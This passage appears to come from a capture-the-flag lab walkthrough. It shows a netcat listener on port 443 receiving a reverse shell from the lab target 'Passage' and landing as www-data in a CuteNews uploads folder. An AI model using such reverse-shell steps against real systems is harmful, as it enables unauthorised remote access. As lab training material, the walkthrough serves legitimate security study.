 ❯ nc -nlvp 443
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.206.
Ncat: Connection from 10.10.10.206:40276.
bash: cannot set terminal process group (1689): Inappropriate ioctl for device
bash: no job control in this shell
www-data@passage:/var/www/html/CuteNews/uploads$